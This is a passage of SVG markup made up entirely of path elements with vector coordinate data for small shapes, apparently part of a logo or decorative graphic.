d="M81.48,25.18c.09-.44,.16-.9,.3-1.33,.1-.3-.03-.77,.56-.79,.56-.02,.66,.33,.74,.74,.02,.1,.06,.19,.09,.32,.42-.25,.21-1.2,1.01-.94,.91,.3,.3,1.17,.63,1.72,.19-.13,.28-.34,.33-.58,.07-.34-.13-.88,.27-.98,.46-.11,.99,.02,1.48,.11,.41,.07,.19,.35,.08,.52-.18,.27-.52,.01-.76,.21,.65,.34,.94,.69-.03,.96,.14,.32,.78-.09,.69,.47-.08,.53-.52,.39-.88,.35-.4-.05-.8-.13-1.19-.11-.63,.03-.98-.18-.91-.88-.39,.18-.23,.79-.76,.76-.54-.02-.32-.57-.56-.82-.28,.62-1.35,.98-1.99,.74-.25-.09-.25-.27-.25-.47,0-.53,.03-1.07,.02-1.6,0-.39,.15-.53,.54-.52,.36,.01,.45,.18,.44,.51-.02,.53,0,1.06,0,1.6l.18,.03Z"/><path d="M27.88,95.37c.36-.05,.6,.02,.72,.43,.15,.54-.4,.42-.59,.73,.29,.22,.92-.18,.98,.47,.05,.46-.46,.42-.59,.72,.17,.2,.36,.05,.54,.02,.43-.07,.38,.3,.46,.51,.13,.37-.19,.34-.4,.38-.46,.08-.92,.15-1.38,.24-.36,.07-.69,.2-.88-.31-.19-.5,.11-.66,.42-.86,.08-.05,.17-.1,.26-.16-.24-.29-.48-.17-.67-.16-.43,.04-.47-.29-.58-.55-.15-.36,.14-.44,.36-.59,.45-.31,1.07-.34,1.37-.87l-.02,.02Z"/><path d="M100.32,28.29c-.24,.35-.36,.5-.45,.67-.15,.26-.31,.41-.64,.28-.28-.12-.43-.27-.39-.6,.06-.5,.04-1,.12-1.5,.04-.23-.2-.69,.32-.66,.37,.02,.6,.25,.5,.69-.03,.15-.1,.32,.05,.46,.41-.05,.34-.85,.98-.6,.71,.28,.09,.84,.34,1.25,.43-.25,.59-1.35,1.43-.45-.38,.49-.75,1-1.15,1.48-.21,.26-.34,.66-.86,.43-.54-.24-.27-.59-.23-.92,.01-.1,0-.19,0-.53Z"/><path d="M44.27,122.2c-.35,.05-.5,.68-1.02,.3-.65-.48,.18-.86,.05-1.39-.5,.29-1,1.07-1.5,.04,.52-.34,1.05-.69,1.57-1.04,.34-.22,.65-.48,1.04-.05,.39,.43-.1,.63-.21,.93,.23,.17,.44,.06,.61-.11,.27-.26,.46-.12,.68,.07,.21,.18,.25,.35,.13,.6-.23,.48-.39,.99-.64,1.47-.1,.2-.03,.72-.53,.46-.34-.18-.47-.45-.21-.82,.07-.1,.09-.25,.13-.37,.04-.05,.12-.12,.11-.14-.09-.15-.15-.03-.22,.03Z"/><path d="M25.19,72.89c-.47-.05-.63-.08-.8-.09-.57-.04-.47-.59-.31-.71,.61-.49,1.3,0,1.97-.02,.25,0,.57-.04,.59,.37,.03,.52-.26,.79-.72,.94-.12,.04-.23,.11-.35,.18,.16,.31,.43,.17,.63,.23,.34,.1,.24,.34,.23,.56-.02,.25-.17,.35-.4,.33-.5-.05-1-.1-1.49-.18-.26-.04-.67,.12-.71-.34-.03-.38,.05-.73,.49-.87,.22-.07,.42-.19,.88-.4Z"/><path d="M27.25,64.31c.32,.1,.49,.16,.67,.21,.38,.1,.32,.33,.23,.62-.09,.3-.24,.36-.52,.27-.48-.15-.96-.26-1.43-.43-.24-.09-.67-.02-.57-.51,.07-.34,.16-.64,.59-.7,.25-.03,.5-.14,.76-.21-.18-.24-.43-.24-.65-.31-.34-.1-.26-.33-.18-.56,.08-.23,.15-.44,.49-.32,.41,.15,.84,.22,1.24,.39,.29,.12,.83-.03,.81,.51-.01,.49-.32,.78-.83,.82-.15,.01-.3,.11-.6,.22Z"/><path d="M70.58,25.76c.02,.33,.27,.73-.36,.82-.65,.1-.49-.38-.56-.69-.08-.32-.16-.65-.17-.98,0-.29-.35-.66,.14-.86,.43-.18,.78-.08,1.02,.33,.08,.14,.15,.29,.24,.45,.34-.38,.12-.6,.16-.81,.06-.31,.33-.29,.55-.33,.26-.05,.35,.13,.39,.34,.08,.46,.19,.92,.24,1.38,.03,.29,.31,.68-.2,.84-.38,.12-.72,.1-.96-.28-.09-.13-.24-.23-.36-.34l-.17-.11,.04,.23Z"/><path d="M104.41,31.09c-.47-.07-1.38,.38-.9-.78,.08-.2,0-.32-.18-.39-.2-.09-.32,.01-.38,.19-.14,.39-.34,.52-.75,.29-.49-.27-.19-.55-.07-.83,.18-.43,.38-.85,.57-1.28,.12-.27,.24-.47,.6-.26,.24,.14,.52,.21,.32,.57-.12,.22-.22,.44,.12,.56,.28,.1,.35-.14,.42-.31,.18-.49,.46-.21,.72-.1,.39,.16,.18,.41,.11,.65-.17,.58-.72,1.03-.59,1.71v-.02Z"/><path d="M47.47,33.66c.8,0,1.46,.67,1.46,1.36,0,.47-1.08,1.66-1.47,1.62-.13-.01-1.55-1.87-1.48-1.96,.41-.54,.93-.92,1.5-1.02Z"/><path d="M30.7,101.59c-.01,.72-.64,1.34-1.36,1.34-.74,0-1.42-.73-1.41-1.54,0-.72,.63-1.34,1.35-1.34,.75,0,1.43,.75,1.42,1.54Zm-.9-.13c-.07-.25-.2-.46-.48-.45-.31,.01-.5,.2-.48,.52,.02,.25,.19,.44,.46,.43,.31,0,.47-.2,.5-.5Z"/><path d="M78.49,23.07c.99,0,1.5,.47,1.48,1.33-.02,.9-.58,1.35-1.76,1.26-1.4-.11-.49-1.22-.68-1.84-.28-.88,.47-.72,.97-.75Z"/><path d="M41.46,120.95c-.18-.31-.77-.38-.38-.88,.14-.18,.37-.34,.08-.57-.22-.18-.37-.01-.49,.15-.32,.42-.49,.04-.71-.13-.35-.27-.08-.45,.09-.64,.34-.37,.68-.73,1.03-1.09,.2-.21,.38-.5,.71-.14,.21,.23,.46,.42,.08,.71-.16,.13-.3,.29-.11,.5,.25,.28,.42,.05,.56-.13,.3-.4,.48-.1,.71,.09,.32,.26,.13,.45-.07,.65-.37,.38-.73,.78-1.1,1.16-.11,.11-.25,.2-.4,.32Z"/><path d="M57.78,29.71c0,.76-.72,1.43-1.53,1.42-.75-.01-1.34-.61-1.34-1.35,0-.76,.72-1.43,1.53-1.42,.74,0,1.34,.61,1.34,1.35Zm-1.39,.52c.26-.06,.44-.21,.44-.48-.01-.3-.19-.5-.52-.47-.26,.02-.45,.2-.44,.46,.01,.3,.21,.48,.52,.49Z"/><path d="M51.43,126.15c.01,.79-.52,1.35-1.28,1.36-.78,.01-1.53-.68-1.54-1.42-.01-.71,.61-1.35,1.32-1.37,.8-.02,1.48,.63,1.49,1.43Zm-1.86-.09c-.01,.29,.14,.47,.39,.52,.32,.07,.53-.13,.56-.42,.04-.32-.18-.5-.48-.51-.26,0-.42,.17-.47,.41Z"/><path d="M30.62,105.83c-.75-.04-1.39-.8-1.34-1.6,.04-.73,.68-1.29,1.42-1.25,.74,.04,1.41,.83,1.35,1.59-.06,.73-.71,1.3-1.43,1.26Zm.51-1.48c-.04-.27-.21-.44-.46-.43-.3,0-.51,.19-.48,.51,.03,.31,.25,.47,.56,.42,.26-.04,.39-.22,.39-.5Z"/><path d="M93.61,27.32c-.81,0-1.45-.58-1.47-1.33-.02-.79,.59-1.39,1.39-1.38,.83,.01,1.45,.58,1.47,1.34,.02,.79-.57,1.38-1.39,1.37Zm.45-1.38c-.09-.29-.25-.49-.57-.44-.27,.04-.41,.24-.38,.5,.02,.25,.19,.45,.46,.44,.32,0,.46-.21,.5-.51Z"/><path d="M28.54,61.37c-.2-.59-.75-.53-1.14-.7-.32-.14-.52-.22-.36-.63,.14-.36,.29-.48,.66-.29,.36,.18,.75,.28,1.11,.43,.52,.21,.66,.63,.57,1.14-.09,.52-.33,1-.88,1.09-.68,.11-1.29-.27-1.89-.54-.29-.13-.05-.41,.01-.61,.1-.32,.32-.24,.56-.17,.43,.11,.81,.47,1.35,.29Z"/><path d="M69.24,25.72c.01,.78-.68,1.41-1.52,1.39-.74-.01-1.34-.6-1.35-1.34-.01-.8,.65-1.39,1.52-1.38,.78,.01,1.33,.56,1.34,1.32Zm-1.43,.52c.29-.05,.48-.21,.47-.52,0-.26-.16-.43-.42-.45-.31-.03-.51,.16-.53,.45-.02,.3,.19,.46,.48,.52Z"/><path d="M76.3,25.58c-.19,.35-.61,.35-.82,.22-.41-.25-.68-.26-1.03,.09-.17,.17-.52,.23-.74,.07-.25-.17-.03-.43,.01-.64,.1-.52,.23-1.04,.38-1.55,.19-.63,.84-.67,1.09-.35,.48,.61,.74,1.4,1.11,2.16Z"/><path d="M46.47,37.44c-.38,.27-.52,.66-.99,.56-.26-.05-.46,.13-.47,.39-.01,.41-.31,.69-.58,.71-.42,.02-.34-.49-.48-.76-.18-.35-.27-.75-.43-1.11-.15-.34-.18-.59,.16-.86,.31-.25,.54-.28,.88-.06,.58,.38,1.2,.71,1.91,1.14Z"/><path d="M106.4,30.51c.19,.6-.26,1.05-.35,1.58-.67-.13-1.33-.28-1.65-.99v.02c.42-.16,.44-.61,.62-.94,.54-1.02,1.23-1.14,2.06-.32,.11,.11,.17,.18,.08,.32-.16,.24-.35,.41-.66,.25-.11-.12-.23-.21-.38-.06l.29,.16Z"/><path d="M38.16,117.57c.24-.43,.73-.18,.91-.63,.19-.48,.56-.07,.81,.1,.15-.45-.72-.55-.2-.97,.45-.37,.61,.16,.87,.35,.68,.48,.64,.87,0,1.44-1.34,1.2-1.31,1.24-2.4-.29Z"/><path d="M108.43,32.9c-.78,.55-1.31-.09-1.9-.41-.19-.1-.1-.28-.02-.43,.17-.29,.32-.58,.48-.87,.58-1.04,1.25-1.14,2.05-.26,.4,.44-.17,.49-.35,.69-.19-.13-.31-.41-.62-.25,.1,.24,.3,.3,.51,.37-.13,.49-.37,.76-.94,.46l.77,.72,.02-.02Z"/><path d="M34.76,112c.03-.5,.27-.83,.78-.89,.48-.05,.8,.23,1.07,.61,.3,.42,.22,.79-.11,1.14l.02-.02c-.49-.02-.3-.62-.74-.81,.08,.65,.38,1.43-.61,1.51-.62,.05-.99-.4-1.14-.95-.14-.51,.23-.53,.6-.48,.06,.02,.13,.04,.19,.07l-.07-.19Z"/><path d="M25.83,66.26c.49-.2,.38-.75,.85-.59,.37,.13,.14,.46,.22,.68,.45,.02,.08-.96,.74-.59,.57,.33,.06,.78,.03,1.16-.03,.35-.09,.78-.67,.57-.28-.1-.58-.19-.88-.21-.96-.07-1.31-.49-.86-1.4,.11-.23-.06-.72,.43-.63,.53,.09,.34,.52,.13,1.01Z"/><path d="M50.19,33.91c.15-.49-.34-.72-.47-1.09-.08-.24-.55-.46-.17-.75,.41-.31,1.05-.86,1.32-.74,.75,.35-.09,.66-.26,.99,.3,.18,.57-.41,.86,.06,.25,.4-.32,.43-.25,.7,.31,.17,.61-.63,.89,.02,.21,.49-.27,.52-.49,.71-.45,.38-.93,.62-1.44,.07h.01Z"/><path d="M64.1,26.2c.22,.2,.64-.11,.74,.35,.1,.46-.5,.28-.51,.61,.21,.15,.37-.03,.56-.07,.48-.11,.44,.29,.33,.47-.29,.47-.87,.43-1.33,.57-.47,.14-.4-.32-.5-.57-.1-.28-.15-.59-.29-.85-.39-.77-.14-1.17,.68-1.25,.3-.03,.65-.46,.87-.03,.24,.46-.29,.56-.57,.76Z"/><path d="M37.87,116.1c-.17-.44-.63-.78-.12-.96,.43-.15,.23-1.09,.87-.73,.44,.24,.73,.75,1.07,1.15,.05,.07-1.73,1.7-1.82,1.65-.52-.26-.83-.75-1.15-1.2-.2-.29,.17-.43,.36-.4,.23,.04,.42,.25,.79,.48Z"/><path d="M31.69,50.97c.4,.63,.75,1.31,1.23,1.89,.26,.32,.08,.46-.02,.68-.12,.26-.3,.31-.56,.14-.31-.2-.65-.34-.95-.55-.3-.21-.99-.32-.82-.69,.25-.53,.3-1.33,1.13-1.46l-.02-.02Z"/><path d="M40.68,39.01c.8-.45,1.54-.81,1.83-1.7,.41,.83,.34,1.71,1.06,2.23,.22,.16,.11,.35-.07,.49-.17,.13-.36,.49-.55,.21-.52-.77-1.42-.79-2.27-1.22Z"/><path d="M32.65,48.9c.72-.49,.98-1.27,1.33-2.08,.55,.76,.72,1.64,1.54,2.04,.25,.12,.04,.34-.06,.5-.13,.2-.31,.43-.55,.2-.62-.59-1.42-.44-2.26-.66Z"/><path d="M28.36,57.35c-.19,.96,1.34,.3,1,1.36-.09,.28,.18,.31,.35,.38,.37,.14,.4,.34,.25,.69-.19,.42-.44,.3-.72,.17-.27-.12-.55-.23-.83-.34-.96-.39-1.12-1.22-.38-1.98,.06-.06,.12-.11,.33-.27Z"/><path d="M36.31,44.13c.06,.74,.2,1.42,.94,1.81,.33,.17,.5,.37,.18,.77-.34,.42-.52,.14-.81-.03-.38-.21-.59-.85-1.25-.47-.15,.08-.69-.24-.36-.66,.39-.51,.7-1.1,1.32-1.4l-.02-.02Z"/><path d="M24.73,68.21c.67,.71,1.32,1.19,2.2,1.23,.26,.01,.12,.32,.11,.51-.03,.28-.15,.42-.46,.36-.59-.11-1.15-.32-1.74,.15-.25,.2-.53-.12-.45-.52,.1-.52,.21-1.03,.35-1.74Z"/><path d="M31.44,108.17c-.18,0-1.19-1.41-1.09-1.58,.24-.42,.54-.32,.95-.14,.37,.16,.69-.29,1.03-.46,.28-.14,.49-.29,.72,.1,.25,.42,.06,.57-.27,.76-.42,.24-1.01,.36-.97,1.06,0,.08-.25,.18-.38,.26Z"/><path d="M39.74,42.74c-.02-.47-.5-.57-.72-.88-.18-.26-.67-.37-.22-.86,.43-.46,.59-.08,.87,.12,.4,.3,.71,1.18,1.36,.26,.08-.11,.24-.04,.33,.09,.13,.2,.28,.4,.04,.62-.41,.36-.68,.89-1.27,1.04v.02c.06-.33-.11-.44-.4-.42h.02Z"/><path d="M38.75,44.76c-.04-.66-.74-.74-1.03-1.18-.19-.29-.9-.37-.34-.98,.51-.55,.73,.02,.93,.24,.56,.63,1.01,.6,1.44-.1h-.02c.07,.2,.19,.36,.42,.41v-.02c-.21,.77-.77,1.23-1.42,1.61l.02,.02Z"/><path d="M62,28.05c.21,1.03-.69,.98-1.24,1.17-.65,.23-.58-.46-.75-.79-.17-.32-.23-.69-.37-1.03-.16-.38,0-.52,.34-.66,.37-.15,.48,.03,.57,.31,.03,.09,.09,.19,.1,.28,.11,.9,.63,1.02,1.37,.72l-.02-.02Z"/><path d="M31.71,50.99c-.11-.37-.06-.73,.25-.95,.33-.23,.52,.17,.78,.28,.42,.18,.83,.85,1.24-.04,.12-.27,.35-.13,.46,.05,.41,.64-.32,.92-.48,1.38-.15,.45-.43,.22-.71,.07-.52-.27-.91-.78-1.56-.8l.02,.02Z"/><path d="M58.16,27.49c.42,.08,.37,.5,.53,.76,.23,.37,.21,1.09,.99,.65,.24-.13,.37,.07,.35,.31-.07,.68-.74,.54-1.12,.81-.36,.25-.52,0-.65-.32-.2-.5-.4-.99-.63-1.47-.28-.58,.25-.55,.53-.74Z"/><path d="M47.16,125.71c-.17-.24-.79-.21-.48-.74,.28-.49,.65-.93,1-1.37,.25-.31,.58-.28,.91-.1,.31,.16,.51,.42,.6,.76,.04,.15-.09,.32-.19,.3-.96-.25-1.2,.54-1.63,1.07-.03,.04-.11,.05-.21,.09Z"/><path d="M97.15,25.99c-.17,.5-.33,1.07-.55,1.63-.12,.31-.43,.39-.75,.34-.35-.05-.63-.22-.83-.5-.16-.22,.04-.48,.18-.47,.98,.11,.8-.71,.99-1.21,.12-.31,.25-.44,.58-.31,.21,.08,.48,.09,.4,.51Z"/><path d="M108.41,32.92c.49-.28,.6-.84,.9-1.26,.21-.3,.35-.42,.7-.18,.33,.23,.31,.41,.12,.73-.29,.5-1.01,.99-.11,1.61,.12,.08,.02,.27-.2,.33-.65,.15-1.48-.58-1.38-1.24l-.02,.02Z"/><path d="M36.49,112.87c.64-.19,1.54,.33,1.72,.95,.06,.23-.09,.29-.2,.39-.43,.37-.88,.71-1.3,1.09-.29,.26-.46,.24-.72-.05-.3-.34-.14-.51,.12-.71,.05-.04,.1-.09,.16-.12,.75-.42,.93-.92,.24-1.55l-.02,.02Z"/><path d="M62.02,28.07c.13-.53-.2-.96-.35-1.42-.13-.41,.05-.52,.37-.64,.39-.15,.47,.1,.56,.35,.13,.38,.31,.75,.37,1.14,.05,.3,.52,.61,.02,.95-.55,.38-.69-.21-.99-.4l.02,.02Z"/><path d="M50.18,33.9c-.03,.35,.41,.79-.23,1.03-.57,.21-.55-.33-.77-.55-.16-.16-.32-.36-.38-.58-.1-.36-.92-.6-.22-1.11,.72-.52,.68,.31,.97,.55,.24,.19,.24,.63,.64,.68h-.01Z"/><path d="M38.73,44.75c-.34,1-.44,1.03-1.2,.41-.41-.34-.81-.68-1.21-1.03l.02,.02c.12-.82,.44-.93,1.07-.37,.41,.37,.78,.82,1.35,.99l-.02-.02Z"/><path d="M87.85,23.55c.06,.01,.1,.02,.13,.02,.45,.03,.47,.34,.33,.63-.32,.64,.07,1.51-.66,1.97-.12,.08-.46-.17-.37-.35,.32-.67,.1-1.38,.24-2.06,.04-.19,.17-.27,.34-.22Z"/><path d="M30.88,57.57c-.06,.32-.31,.6-.53,.42-.55-.46-1.25-.45-1.84-.76-.24-.13-.23-.28-.13-.48,.1-.19,.15-.49,.48-.34,.63,.29,1.17,.79,1.88,.92,.06,.01,.09,.16,.13,.23Z"/><path d="M24.91,80.49c-.8-.13-1,.29-1.03,1-.02,.52,.2,.62,.64,.63,.38,.01,.8-.14,1.15,.17-.27,.02-.53,.05-.8,.06q-1.32,.06-1.26-1.25c.04-.88,.42-1.05,1.3-.61Z"/><path d="M90.24,24.73c.28,.07,.5,.19,.51,.51,0,.32-.21,.5-.5,.51-.3,0-.5-.19-.5-.49,0-.32,.22-.45,.49-.53Z"/><path d="M31.16,54.99c-.02,.3-.19,.5-.49,.52-.3,.01-.5-.18-.52-.48-.02-.31,.19-.5,.48-.52,.31-.02,.48,.18,.53,.49Z"/><path d="M25.49,71.41c-.42-.24-1.04,.45-1.3-.26-.07-.19,.08-.41,.28-.46,.57-.15,.77,.3,1.01,.72Z"/><path d="M53.32,30.82c.29,.04,.5,.18,.5,.5,0,.32-.21,.5-.49,.49-.28,0-.5-.18-.5-.49,0-.31,.2-.46,.5-.5Z"/><path d="M33.87,109.23c-.07,.27-.24,.46-.54,.44-.31-.02-.47-.21-.45-.52,.02-.31,.22-.49,.52-.46,.28,.03,.46,.22,.48,.55Z"/><path d="M127.86,108.87c.16,.37,.74,.62,.26,1.18-.46,.53-.77,0-1.14-.08-.34-.07-.66-.26-1.08-.27,.15,.13,.29,.27,.45,.39,1.34,.92,1.33,1.24-.05,2.34l.02,.02c-.37-.36-.26-.74,.1-1.2-.46,.12-.88,.89-1.09-.04-.01-.05-.05-.12-.09-.13q-.81-.22-.32-.93c.26-.38,.54-.76,.77-1.16,.18-.32,.38-.43,.71-.23,.1,.05,.2,.17,.29,.01,.01-.02-.1-.12-.15-.18-.08-.17-.27-.47-.24-.5,.45-.38,.73-.82,.81-1.41,.02-.12,.19-.24,.31-.14,.6,.51,1.5,.88,1.7,1.59,.2,.71-.53,.8-1.14,.62-.07-.02-.15-.04-.22-.06l.1,.18Z"/><path d="M135.36,87c.39,.23,.78,.02,.96,.31,.09,.14,.08,.5-.02,.56-.67,.44-1.38-.04-2.08,0-.21,.01-.47,0-.48-.36-.01-.58,.33-.83,.81-.98,.09-.03,.17-.09,.31-.17-.21-.38-1.2,.03-.87-.8,.19-.47-.09-1.03,.26-1.43,.28-.32,.29-.52,.02-.85-.21-.24-.13-.63,.04-.84,.16-.19,.41,.08,.62,.16,.49,.2,.97,.44,1.47,.63,.37,.14,.36,.41,.35,.72,0,.32-.15,.48-.45,.56-.64,.17-1.27,.35-1.93,.7,.46,.07,.92,.1,1.37,.22,.29,.08,.8-.19,.83,.44,.02,.49-.25,.72-.67,.86-.15,.05-.29,.14-.54,.27Z"/><path d="M93.19,132.56c-.03-.22,0-.48,.26-.42,1.21,.27,2.08-1.03,3.35-.67,.43,.12,.66-.85,1.33-.61,0,.72-.02,1.45,0,2.18,.01,.39-.22,.49-.52,.62-.34,.14-.55,.05-.76-.24-.37-.51-.76-1-1.33-1.44,.09,.38,.21,.76,.27,1.15,.05,.34,.45,.77,.05,.99-.47,.27-1.05,.51-1.62,.36-.45-.12-.64-.57-.47-.97,.28-.67-.17-.79-.59-.97v.02Z"/><path d="M136.07,77.76c-.3,.64-.43,1.36-1.22,.98-.71-.34-.85-1.04-.49-1.61,.39-.61-.26-.87-.24-1.37,.03-.7,.06-1.15,.92-1.08,.36,.03,.73-.03,1.1-.06,.34-.03,.57,.03,.6,.46,.03,.46-.26,.51-.57,.48-.9-.08-1.52,.3-1.29,1.2,.08,.31,.06,.61,.09,.91,.26,.07,.3-.09,.34-.24,.13-.43,.35-.75,.86-.62,.53,.14,.74,.55,.74,1.06,0,.29,.02,.68-.35,.74-.56,.09-.31-.44-.48-.85Z"/><path d="M133.27,65.37c-.33-.12-.81,.26-1-.36-.18-.58,.29-.67,.58-.88,.3-.21,.6-.43,.94-.57,.23-.1,.47-.66,.77-.09,.23,.44-.01,.67-.41,.82-.11,.04-.21,.13-.34,.22,.37,.35,1.01-.19,1.18,.51,.16,.65-.57,.54-.78,1.03,.27,0,.51,0,.74,0,.39,0,.41,.3,.43,.56,.02,.39-.3,.26-.51,.27-.37,0-.74,.01-1.1-.04-.42-.05-.97,.2-1.15-.48-.17-.69,.59-.5,.77-.85,.03-.04,.07-.09,.1-.13h-.23Z"/><path d="M106.99,127.53c-.02-.41-.32-.77,.21-.98,.57-.23,.59,.26,.77,.53,.19,.27,.35,.57,.47,.88,.1,.26,.56,.49,.1,.84-.33,.24-.63,.34-.99,.06-.18-.14-.39-.23-.83-.48,.25,.41,.36,.59,.46,.77,.21,.37-.11,.45-.32,.59-.28,.18-.41,.03-.54-.21-.2-.38-.45-.75-.62-1.14-.12-.27-.57-.51-.2-.86,.3-.28,.68-.44,1.08-.11,.07,.06,.19,.06,.4,.11Z"/><path d="M124.89,114.24c-.12,.53-.14,1.22-.99,.65-.11-.08-.25-.08-.36,.04-.19,.21-.08,.37,.1,.49,.46,.31,.13,.56-.07,.8-.28,.34-.46,.01-.65-.13-.4-.3-.77-.63-1.16-.94-.21-.17-.45-.33-.17-.63,.2-.22,.35-.52,.7-.19,.14,.13,.32,.3,.51,.11,.25-.25,.04-.42-.15-.56-.39-.29-.11-.5,.06-.74,.25-.34,.42-.08,.64,.05,.46,.27,.72,.84,1.33,.88v-.02c-.1,.23,.03,.24,.2,.22l-.02-.02Z"/><path d="M133.68,60.95c-.02,.79-.65,1.35-1.41,1.33-.67-.02-1.53-1.04-1.47-1.75,.02-.21,1.84-1.11,2.17-.99,.67,.25,.48,1,.72,1.41Z"/><path d="M99.86,132.76c-.72-.01-1.28-.63-1.25-1.39,.02-.68,.9-1.59,1.67-1.4,.91,.22,.71,1.34,1.09,2.02,.15,.27-.84,.78-1.5,.77Z"/><path d="M119.87,117.86c-.23,.3,.11,.37,.22,.53,.27,.41,1.14,.62,.29,1.35-.89,.76-1.42,.92-2.08,.35-.62-.54-.57-1.19-.09-1.93,.51-.79,1.05-.6,1.68-.28h-.01Z"/><path d="M119.88,117.87c.06-.45-.23-.88,0-1.36,.35-.76,1.17-1.16,1.89-.86,.72,.3,1.03,1.13,.69,1.83-.4,.81-1.24,1.1-2.01,.71-.2-.1-.29-.38-.57-.34h.01Zm1.79-.94c-.09-.27-.24-.48-.55-.44-.25,.03-.43,.22-.43,.47,0,.29,.2,.5,.5,.49,.29-.01,.46-.21,.48-.52Z"/><path d="M133.79,70.09c-.19,.05-.36-.03-.41-.33-.05-.27-.14-.53,.25-.62,.2-.05,.53-.01,.47-.37-.07-.43-.37-.25-.62-.2-.43,.08-.36-.28-.44-.51-.1-.31,.08-.41,.35-.46,.55-.1,1.11-.22,1.66-.34,.31-.07,.48,.01,.57,.35,.08,.32,.06,.52-.3,.58-.19,.04-.42,.05-.39,.34,.04,.35,.28,.31,.52,.24,.41-.12,.41,.18,.48,.44,.1,.36-.1,.46-.4,.52-.55,.1-1.11,.22-1.75,.35Z"/><path d="M111.17,126.49c0,.75-.72,1.44-1.51,1.45-.73,0-1.34-.59-1.35-1.33-.01-.75,.72-1.46,1.5-1.46,.71,0,1.35,.63,1.36,1.34Zm-1.48,.55c.3-.02,.5-.18,.52-.47,.02-.25-.14-.44-.39-.48-.3-.05-.52,.1-.57,.4-.05,.31,.16,.47,.44,.55Z"/><path d="M130.96,98.41c.25-.47,.15-.98,.7-1.06,.06,0,.16,.01,.16-.16-.01-1.07,0-1.07,.98-.74,.16,.05,.33,.08,.47,.17,.3,.17,.91,.07,.85,.52-.08,.57-.18,1.22-.71,1.6-.26,.19-.69,.16-.83-.08-.39-.71-.95-.36-1.62-.25Z"/><path d="M111.42,123.94c.28-.25,.47-.65,1.03-.4,.45,.2,.19-.11,.13-.24-.17-.4,.23-.42,.4-.56,.29-.23,.4,.09,.53,.25,.19,.23,.33,.51,.54,.71,.8,.73,.55,1.21-.29,1.69-.8,.45-1.37,.33-1.41-.56-.04-.75-.76-.42-.94-.89Z"/><path d="M131.22,99.89c.24,.55,.76,.56,1.16,.73,.36,.15,.43,.33,.27,.69-.15,.33-.33,.36-.63,.22-.36-.17-.75-.29-1.11-.46-.5-.24-.64-.66-.53-1.17,.11-.52,.37-1,.93-1.07,.69-.09,1.28,.32,1.88,.61,.3,.15,.02,.41-.05,.61-.1,.32-.32,.22-.57,.15-.42-.12-.78-.5-1.35-.31Z"/><path d="M101.58,129.53c.47-.34,.7-.61,1.08-.47,.3,.11,.56,.05,.66-.25,.13-.39,.48-.56,.76-.51,.36,.07,.18,.51,.23,.77,.08,.46,.07,.93,.14,1.39,.06,.38-.13,.52-.43,.68-.33,.18-.52,.1-.78-.14-.5-.49-1.04-.94-1.66-1.49Z"/><path d="M132.65,92.67c.53-.93,.71-1.78,.64-2.84,.76,.47,1.36,.87,1.98,1.22,.34,.2,.44,.41,.34,.8-.09,.35-.24,.49-.6,.52-.72,.07-1.43,.17-2.36,.29Z"/><path d="M114.46,121.89c-.1-.17-.06-.38,.11-.42,.86-.18,1.23-.95,1.83-1.64,.33,.83,.59,1.54,.89,2.23,.16,.37-.06,.54-.27,.76-.26,.27-.49,.22-.79,.05-.51-.29-.97-.69-1.57-.8v.02c.04-.17-.08-.19-.2-.22l.02,.02Z"/><path d="M130.73,55.38c-.6,.03-1.3,.36-1.63-.5-.02-.05-.12-.12-.14-.11-.48,.21-.85,.12-.95-.42-.11-.54,.66-.34,.72-.78h-.02s.06,.04,.1,.04c.54,0,1.01-.84,1.47-.42,.58,.54,.8,1.37,.45,2.2h.01Z"/><path d="M135.45,71.27c-.11,.9-.99,.98-1.43,.88-.55-.13-.34-.96-.43-1.48-.03-.19,.21-.22,.37-.25,.36-.06,.73-.07,1.08-.18,.83-.27,1.27-.07,1.22,.86-.02,.29,.36,.7-.12,.85-.51,.16-.48-.42-.69-.68Z"/><path d="M130.01,100.92l1.08,1.59c.32,.03,.25-.26,.35-.39,.11-.14,.13-.43,.4-.27,.21,.13,.46,.29,.3,.63-.28,.59-.55,1.18-.88,1.88l-1.07-1.57c-.28-.04-.25,.2-.35,.3-.13,.14-.08,.56-.45,.33-.22-.14-.42-.33-.26-.66,.28-.57,.54-1.14,.87-1.84Z"/><path d="M130.31,58.03c.46,.06,.84-.21,1.21-.4,.62-.32,1-.22,1.12,.48,.07,.41,.98,1.3-.5,.97-.14-.03-.52,.23-.71,.39-.3,.24-.59,.74-.88,.24-.27-.46-.93-1.04-.23-1.7h-.01Z"/><path d="M134.85,73.58c-.37,.19,.26,.83-.4,.84-.47,0-.5-.42-.46-.74,.04-.38-.47-.98,.36-1.1,.4-.06,.81-.05,1.19-.16,.75-.2,1.08,.07,1,.82-.03,.33,.26,.98-.11,.92-.53-.09-1.4,.43-1.58-.59Z"/><path d="M136.92,81.31c-.03,.57-.14,1.05-.87,.75-.18-.07-.28-.06-.43,.05-.44,.34-.83,.15-1.14-.2-.38-.43-.29-.92-.11-1.41,.01-.03,.03-.08,.05-.08,.6-.04,1.21-.14,1.81-.08,.48,.05,.66,.51,.69,.97Z"/><path d="M130.72,55.39c.54-.03,1.5,.98,1.38,1.47-.07,.29-.34,.29-.56,.22-.26-.08-.19-.5-.51-.56-.2,.25,.37,.63-.15,.83-.46,.19-.35-.4-.7-.44-.08,.38,.4,.73,.13,1.12h.01c-.81-.1-.88-.84-1.17-1.38-.19-.37,.16-.41,.37-.55,.39-.26,.97-.21,1.21-.72h-.01Z"/><path d="M93.18,132.54c-.21,.57,.14,1.07,.18,1.61,.02,.25,.23,.6-.13,.69-.5,.13-1.17,.55-1.51,.22-.52-.51,.33-.56,.57-.83-.21-.21-.63,.1-.72-.34-.1-.46,.4-.33,.56-.5-.26-.46-.75,.3-.92-.26-.06-.19-.01-.46,.21-.51,.58-.11,1.17-.53,1.78-.07v-.02Z"/><path d="M133.72,95.77c.11-.32,.04-.56-.26-.67-.33-.12-.54,.09-.57,.37-.04,.48-.34,.58-.68,.45-.43-.17-.26-.56-.15-.86,.26-.77,1.03-1.15,1.76-.87,.72,.27,1.09,1.12,.76,1.81-.11,.23-.18,.65-.62,.44-.29-.14-.53-.33-.23-.66Z"/><path d="M126.3,112.43c-.29,.74-.61,1.46-1.42,1.81l.02,.02c-.01-.13-.03-.26-.22-.22v.02c.12-.67-.2-1.1-.76-1.42-.25-.14-.65-.28-.29-.74,.29-.36,.56-.37,.81-.05,.5,.64,1.24,.45,1.87,.61l-.02-.02Z"/><path 